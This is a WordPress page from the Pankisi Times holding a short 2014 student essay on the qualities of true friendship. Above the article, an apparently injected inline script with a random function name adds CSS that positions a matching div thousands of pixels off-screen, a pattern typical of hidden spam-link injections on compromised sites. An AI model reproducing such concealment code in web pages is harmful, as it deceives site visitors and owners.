

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2014/11/16/friendship-by-leila-kavtarashvili-and-marina-gaurgashvili/
body_size: 9368
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Friendship: by Leila Kavtarashvili and Marina Gaurgashvili. | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/1407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2014/11/16/friendship-by-leila-kavtarashvili-and-marina-gaurgashvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=1407' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2014%2F11%2F16%2Ffriendship-by-leila-kavtarashvili-and-marina-gaurgashvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2014%2F11%2F16%2Ffriendship-by-leila-kavtarashvili-and-marina-gaurgashvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1407 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a> <li class="divider">/</li> <li class="active">Friendship: by Leila Kavtarashvili and Marina Gaurgashvili.</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-1407" class="post__holder post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-who-we-are category-latest-writings-from-our-journalists">

		 
						<figure class="featured-thumbnail thumbnail"><img width="540" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2014/11/IMG_06811.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">Friendship: by Leila Kavtarashvili and Marina Gaurgashvili.</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2014-11-16T13:32:09">November 16, 2014</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>Friendship is a type of relationship between two or more people who care about each other. Friendship is wonderful. I think everyone in the world has friend. It’s very good feeling when you have someone, who you can to rely on. But many qualities are necessary for a good friendship including honesty, trust and unconditional acceptance. A friendship should make both people in the relationship happy. Both people should have fun when they spend time together. </p>
<p>Real friendship is the best form of relationship. Trust is essential in true friendship, we all need someone whom we can share our thoughts, frustrations and etc. A true friend is someone who cares and is there for you, a friend that knows all of your faults, mistakes and problems and still loves you, a person who can get you out of difficult situations.</p>
<p>A true friend won’t avoid telling you something you don’t want to hear, something that may risk your relationship. For me it’s less important to have more friends and more important to have a real once. A true friend keeps promises and tell the truth. In my opinion, a best friend is someone who tells you upfront what she doesn’t like of you, but others tell that you are the best person in the world.</p>
<p>In short, a friend is a special person who supports, helps, listens, gives advice, doesn’t betray and most important, can be trusted. People may have many friends but only 1% of this  person’s friends are true friends.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2014/11/13/brotherhood-in-pankisi-by-dagmara-khangoshvili/" rel="prev"><span>Brotherhood in Pankisi: by Dagmara Khangoshvili</span></a>    <a href="https://www.pankisitimes.com/2014/11/17/children-and-their-parents-by-milana-aldamova/" rel="next"><span>Children and their parents: by  Milana Aldamova.</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
